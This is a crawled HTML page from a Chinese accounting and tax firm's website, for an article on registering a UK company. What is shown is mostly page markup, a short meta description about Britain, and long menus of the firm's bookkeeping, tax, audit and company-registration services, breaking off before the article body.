

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jmrhcpa.com/1033.html
body_size: 13176
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN" >
<head profile="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1" />	


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="香港离岸公司注册," />
<meta name="description" content="
一、英国简述



 英国（UK）是位于欧洲西部的岛国, 由大不列颠岛(包括英格兰、苏格兰、威尔士)、爱尔兰岛东北部和一些小岛组成。首都伦敦是世界最大的国际外汇市场和国际保险中心之一,也是世界上最大的金融和贸易" />
<title>  注册英国公司_江门瑞鸿财税</title>





<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.jmrhcpa.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='animatio-css'  href='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/css/animatio.css' type='text/css' media='all' />
<link rel='stylesheet' id='modles-css'  href='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/css/modles.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/js/jquery-2.1.1.min.js'></script>
<script type='text/javascript' src='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/js/swiper4.min.js'></script>
<link rel='https://api.w.org/' href='http://www.jmrhcpa.com/wp-json/' />
<link rel='prev' title='企业所得税清算申报鉴证' href='http://www.jmrhcpa.com/686.html' />
<link rel='next' title='注册BVI公司' href='http://www.jmrhcpa.com/1035.html' />
<link rel='shortlink' href='http://www.jmrhcpa.com/?p=1033' />
<style id="extraordinaryvision_customize_css" type="text/css">@media screen and (min-width:500px) and (max-width:200000px){.login_out{background-image:url(http://localhost/woo3/wp-content/uploads/2018/08/top_b.jpg); }}@media screen and (min-width:1025px) and (max-width:200000px){.toolbar_line{background:none;}.toolbar_line_in .my_tool_box{background:#ff8400}.toolbar_line_in .my_tool_box:hover  span,.toolbar_line_in .my_tool_box:hover,.toolbar_line_in .my_tool_box span#severs_tool p.severs_tool_head{background:#ff3f00}}@media screen and (min-width:1px) and (max-width:1024px){} </style>

<!--[if lt IE 9]>
    <link id="stylesheet-css" rel="stylesheet" href="http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/css/ie_hack.css" type="text/css" media="all">
    
    <script> 
   (function() {
     if (! 
     /*@cc_on!@*/
     0) return;
     var e = "abbr, article, aside, audio, canvas, datalist, details, dialog, eventsource, figure, footer, header, hgroup, mark, menu, meter, nav, output, progress, section, time, video".split(', ');
     var i= e.length;
     while (i--){
         document.createElement(e[i])
     } 
})() 
</script>
<![endif]-->




</head>


<body class="post-template-default single single-post postid-1033 single-format-standard" >
	<header class="header">
		<div class="top">
			<p class="top_ad_text"> 欢迎访问瑞鸿财税，将为您提供专业的企业相关服务</p>
			<div class="top_right_nav">
		
				<a  href="http://www.jmrhcpa.com/sample-page">关于瑞鸿</a></li>
<a  href="http://www.jmrhcpa.com/gmtk">购买条款</a></li>
			<span class="tels">TEL . 0750-3916809</span>
			</div>
			
			<div class="wp_clear"></div>
		</div>
		<div class="nav">
			 <div class="logo"><a href="http://www.jmrhcpa.com"><img class="pclogo" src="http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/images/logo.png" alt="江门瑞鸿财税"/>江门瑞鸿财税</a></div>		   <nav class="menu_header header_pic_nav">
	 	 		<li id="menu-item-23"  class="menu-item menu-item-type-custom menu-item-object-custom noft"><a  href="/"class="imgclass"><div class="nave_spaen"><div>首页</div></div></a></a><i class="fa"></i></li>
<li id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/sample-page"class="imgclass"><div class="nave_spaen"><div>关于瑞鸿</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-374"  class="menu-item menu-item-type-post_type menu-item-object-page noft"><a  href="http://www.jmrhcpa.com/%e4%bc%81%e4%b8%9a%e7%ae%80%e4%bb%8b"class="imgclass"><div class="nave_spaen"><div>企业简介</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-372"  class="menu-item menu-item-type-post_type menu-item-object-page noft"><a  href="http://www.jmrhcpa.com/%e4%bc%81%e4%b8%9a%e6%96%87%e5%8c%96"class="imgclass"><div class="nave_spaen"><div>企业文化</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-373"  class="menu-item menu-item-type-post_type menu-item-object-page noft"><a  href="http://www.jmrhcpa.com/%e4%bc%81%e4%b8%9a%e4%bc%98%e5%8a%bf"class="imgclass"><div class="nave_spaen"><div>企业优势</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
<li id="menu-item-27"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news"class="imgclass"><div class="nave_spaen"><div>主营业务范围（大陆）</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-480"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e5%b7%a5%e5%95%86%e4%bb%a3%e7%90%86"class="imgclass"><div class="nave_spaen"><div>工商代理</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-477"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e4%bb%a3%e7%90%86%e8%ae%b0%e8%b4%a6"class="imgclass"><div class="nave_spaen"><div>代理记账</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-481"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e7%a8%8e%e5%8a%a1%e6%9c%8d%e5%8a%a1-news"class="imgclass"><div class="nave_spaen"><div>税务服务</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-479"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e5%ae%a1%e8%ae%a1%e6%9c%8d%e5%8b%99"class="imgclass"><div class="nave_spaen"><div>审计服务</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-483"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e8%b4%a2%e7%a8%8e%e9%a1%be%e9%97%ae"class="imgclass"><div class="nave_spaen"><div>财税顾问</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-478"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e4%bc%81%e4%b8%9a%e5%9f%b9%e8%ae%ad%e4%b8%8e%e5%92%a8%e8%af%a2"class="imgclass"><div class="nave_spaen"><div>企业培训与咨询</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-482"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be%e4%b8%8e%e8%bd%af%e4%bb%b6%e5%bc%80%e5%8f%91"class="imgclass"><div class="nave_spaen"><div>网站建设与软件开发</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-484"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e9%87%91%e8%9d%b6%e9%94%80%e5%94%ae"class="imgclass"><div class="nave_spaen"><div>金蝶销售</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
<li id="menu-item-26"  class="hot xiala menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case"class="imgclass"><div class="nave_spaen"><div>主营业务范围（香港）</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-485"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/case/%e4%bc%9a%e8%ae%a1%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>会计服务</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-487"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/case/%e5%ae%a1%e8%ae%a1%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>审计服务</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-491"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/case/%e9%a6%99%e6%b8%af%e5%85%ac%e5%8f%b8%e6%b3%a8%e5%86%8c%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>香港公司注册服务</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-488"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent noft"><a  href="http://www.jmrhcpa.com/category/case/%e7%a6%bb%e5%b2%b8%e5%85%ac%e5%8f%b8%e6%b3%a8%e5%86%8c%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>离岸公司注册服务</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-490"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/case/%e9%93%b6%e8%a1%8c%e5%bc%80%e6%88%b7"class="imgclass"><div class="nave_spaen"><div>银行开户</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-486"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/case/%e5%85%ac%e8%af%81%e8%ae%a4%e8%af%81"class="imgclass"><div class="nave_spaen"><div>公证认证</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
<li id="menu-item-28"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/video"class="imgclass"><div class="nave_spaen"><div>公司资讯</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-493"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/video/%e5%85%ac%e5%8f%b8%e8%b5%84%e8%ae%af"class="imgclass"><div class="nave_spaen"><div>行业资讯</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-492"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/video/%e5%85%ac%e5%8f%b8%e5%8a%a8%e6%80%81"class="imgclass"><div class="nave_spaen"><div>公司动态</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
<li id="menu-item-31"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/concact"class="imgclass"><div class="nave_spaen"><div>联系我们</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-494"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac-%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac"class="imgclass"><div class="nave_spaen"><div>联系我们</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
			   <li class="search_box_btn">
				   <i class="search_iocn"></i>
			   </li>
			   <li class="gapodu"></li>
	 	 	</nav>
	 	 	 
			<span class=" header_nav_move_btn"><i></i></span>
	     <span class="search_box_btn"> <i class="search_iocn"></i> </span>
	    
		    
		
	</header>
	<div class="search_box_out">
		<div class="search_box_in">
			
			 
     
<p>
	 	 请选择搜索：	 	 <span taxonomy="cat" post_type="post"class="sel"   category="1" placeholder="请选择搜索：主营业务范围（大陆）">主营业务范围（大陆）</span>
	 	 <span taxonomy="cat" post_type="post"   category="17" placeholder="请选择搜索：主营业务范围（香港）">主营业务范围（香港）</span>
	 	 <span taxonomy="" post_type=""   category="24" placeholder="请选择搜索："></span>
	 	 <span taxonomy="" post_type=""   category="22" placeholder="请选择搜索："></span>
	 	 <span taxonomy="cat" post_type="post"   category="18" placeholder="请选择搜索：公司资讯">公司资讯</span>
  
 	 		 
	 			
	 				
	 						
 	 			
	 	 			
	 	 	</p>
	<div class="search_boxs">

                   <form action="http://www.jmrhcpa.com" id="searchform" method="get">
                      <input name="s" id="keywords" placeholder="请选择搜索：" autocomplete="off" type="text">
                      <input value="搜索" type="submit">
                    
                      
                      <input id="category" name="cat" value="1" type="hidden">

	 	            
	 	              <input id="post_type" name="post_type" value="post" type="hidden">
 	 	            </form>        
  </div>
<div class="close_seach"></div> 
		</div>
		
	</div><div class="archive_top_box"style="background: center top url(/wp-content/uploads/2018/09/tops.jpg)" >

</div>
<div id="page_muen_nav">
<div class="page_muen_nav_in">

 <a itemprop="breadcrumb" href="http://www.jmrhcpa.com">首页</a> / <a itemprop="breadcrumb" href="http://www.jmrhcpa.com/category/case">主营业务范围（香港）</a> / <a itemprop="breadcrumb" href="http://www.jmrhcpa.com/category/case/%e7%a6%bb%e5%b2%b8%e5%85%ac%e5%8f%b8%e6%b3%a8%e5%86%8c%e6%9c%8d%e5%8a%a1">离岸公司注册服务</a> / <span class="current">注册英国公司</span></div>  
</div>

<div id="blank">
<a class="blank blank_url" href="http://www.jmrhcpa.com" ><i></i>返回</a>

</div>
 
<div class="content_page">
<aside class="left_mian" id="per27"><section class="modle_box index_nav   0" >    

<div class="modle_box_title">
<h2  class="mantitle">分类</h2>


</div>
<ul class="index_nav_ul">
<li id="menu-item-472"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/%e5%85%b3%e4%ba%8e%e7%91%9e%e9%b8%bf"class="imgclass"><div class="nave_spaen"><div>关于瑞鸿</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-434"  class="menu-item menu-item-type-post_type menu-item-object-page noft"><a  href="http://www.jmrhcpa.com/%e4%bc%81%e4%b8%9a%e7%ae%80%e4%bb%8b"class="imgclass"><div class="nave_spaen"><div>企业简介</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-432"  class="menu-item menu-item-type-post_type menu-item-object-page noft"><a  href="http://www.jmrhcpa.com/%e4%bc%81%e4%b8%9a%e6%96%87%e5%8c%96"class="imgclass"><div class="nave_spaen"><div>企业文化</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-433"  class="menu-item menu-item-type-post_type menu-item-object-page noft"><a  href="http://www.jmrhcpa.com/%e4%bc%81%e4%b8%9a%e4%bc%98%e5%8a%bf"class="imgclass"><div class="nave_spaen"><div>企业优势</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
<li id="menu-item-463"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news"class="imgclass"><div class="nave_spaen"><div>主营业务范围（大陆）</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-467"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e5%b7%a5%e5%95%86%e4%bb%a3%e7%90%86"class="imgclass"><div class="nave_spaen"><div>工商代理</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-504"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/498.html"class="imgclass"><div class="nave_spaen"><div>免费注册江门地区公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-602"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/541.html"class="imgclass"><div class="nave_spaen"><div>代办营业执照</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-608"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/577.html"class="imgclass"><div class="nave_spaen"><div>有限责任公司设立工商代理</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-606"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/566.html"class="imgclass"><div class="nave_spaen"><div>合伙企业设立工商代理</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-600"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/570.html"class="imgclass"><div class="nave_spaen"><div>一人有限公司设立工商代理</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-601"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/581.html"class="imgclass"><div class="nave_spaen"><div>个人独资企业设立工商代理</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-607"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/561.html"class="imgclass"><div class="nave_spaen"><div>工商年审</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-604"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/556.html"class="imgclass"><div class="nave_spaen"><div>企业工商注销</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-464"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e4%bb%a3%e7%90%86%e8%ae%b0%e8%b4%a6"class="imgclass"><div class="nave_spaen"><div>代理记账</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-603"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/585.html"class="imgclass"><div class="nave_spaen"><div>代理记账业务</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-667"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/609.html"class="imgclass"><div class="nave_spaen"><div>小规模纳税人代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-662"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/615.html"class="imgclass"><div class="nave_spaen"><div>一般纳税人代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-670"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/628.html"class="imgclass"><div class="nave_spaen"><div>生产制造业代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-673"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/634.html"class="imgclass"><div class="nave_spaen"><div>商贸行业代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-664"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/625.html"class="imgclass"><div class="nave_spaen"><div>免抵退企业代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-665"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/638.html"class="imgclass"><div class="nave_spaen"><div>化工印刷行业代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-668"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/643.html"class="imgclass"><div class="nave_spaen"><div>建筑房地产行业代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-669"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/659.html"class="imgclass"><div class="nave_spaen"><div>服务咨询顾问行业代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-671"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/646.html"class="imgclass"><div class="nave_spaen"><div>行政事业单位代理记账</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-468"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e7%a8%8e%e5%8a%a1%e6%9c%8d%e5%8a%a1-news"class="imgclass"><div class="nave_spaen"><div>税务服务</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-707"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/683.html"class="imgclass"><div class="nave_spaen"><div>企业所得税汇算清缴纳税申报鉴证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-706"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/689.html"class="imgclass"><div class="nave_spaen"><div>企业所得税核定征收年度申报鉴证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-705"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/694.html"class="imgclass"><div class="nave_spaen"><div>个人所得税汇算清缴纳税申报鉴证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-708"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/686.html"class="imgclass"><div class="nave_spaen"><div>企业所得税清算申报鉴证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-718"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/715.html"class="imgclass"><div class="nave_spaen"><div>企业变更税务登记、注销税务登记税款清算鉴证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-719"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/712.html"class="imgclass"><div class="nave_spaen"><div>土地增值税清算鉴证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-720"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/709.html"class="imgclass"><div class="nave_spaen"><div>房地产开发企业自行清算土地增值税的申报</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-466"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e5%ae%a1%e8%ae%a1%e6%9c%8d%e5%8b%99"class="imgclass"><div class="nave_spaen"><div>审计服务</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-796"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/750.html"class="imgclass"><div class="nave_spaen"><div>财务报表审计业务</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-795"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/756.html"class="imgclass"><div class="nave_spaen"><div>外商投资企业年报审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-794"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/760.html"class="imgclass"><div class="nave_spaen"><div>外汇收支情况表审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-797"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/753.html"class="imgclass"><div class="nave_spaen"><div>验资业务</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-791"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/774.html"class="imgclass"><div class="nave_spaen"><div>清产核资专项审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-789"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/783.html"class="imgclass"><div class="nave_spaen"><div>高新技术企业认定专项审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-792"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/771.html"class="imgclass"><div class="nave_spaen"><div>离任审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-793"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/763.html"class="imgclass"><div class="nave_spaen"><div>清算审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-790"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/777.html"class="imgclass"><div class="nave_spaen"><div>税务风险管理审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-798"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/780.html"class="imgclass"><div class="nave_spaen"><div>司法鉴定业务</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-799"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/786.html"class="imgclass"><div class="nave_spaen"><div>银行信贷评级鉴证</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-470"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e8%b4%a2%e7%a8%8e%e9%a1%be%e9%97%ae"class="imgclass"><div class="nave_spaen"><div>财税顾问</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-749"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/727.html"class="imgclass"><div class="nave_spaen"><div>项目财税顾问</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-747"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/724.html"class="imgclass"><div class="nave_spaen"><div>常年税务顾问</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-748"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/721.html"class="imgclass"><div class="nave_spaen"><div>税收筹划</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-465"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e4%bc%81%e4%b8%9a%e5%9f%b9%e8%ae%ad%e4%b8%8e%e5%92%a8%e8%af%a2"class="imgclass"><div class="nave_spaen"><div>企业培训与咨询</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-805"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/800.html"class="imgclass"><div class="nave_spaen"><div>企业培训业务</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-804"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/802.html"class="imgclass"><div class="nave_spaen"><div>企业咨询业务</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-469"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be%e4%b8%8e%e8%bd%af%e4%bb%b6%e5%bc%80%e5%8f%91"class="imgclass"><div class="nave_spaen"><div>网站建设与软件开发</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-815"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/813.html"class="imgclass"><div class="nave_spaen"><div>网站建设与软件开发</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-471"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e9%87%91%e8%9d%b6%e9%94%80%e5%94%ae"class="imgclass"><div class="nave_spaen"><div>金蝶销售</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-812"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/809.html"class="imgclass"><div class="nave_spaen"><div>金蝶销售</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-452"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case"class="imgclass"><div class="nave_spaen"><div>主营业务范围（香港）</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-453"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case/%e4%bc%9a%e8%ae%a1%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>会计服务</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-834"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/818.html"class="imgclass"><div class="nave_spaen"><div>香港做账报税</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-915"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/896.html"class="imgclass"><div class="nave_spaen"><div>香港公司年审</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-832"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/825.html"class="imgclass"><div class="nave_spaen"><div>财务尽职调查</div></div></a></a><i class="fa"></i></li>
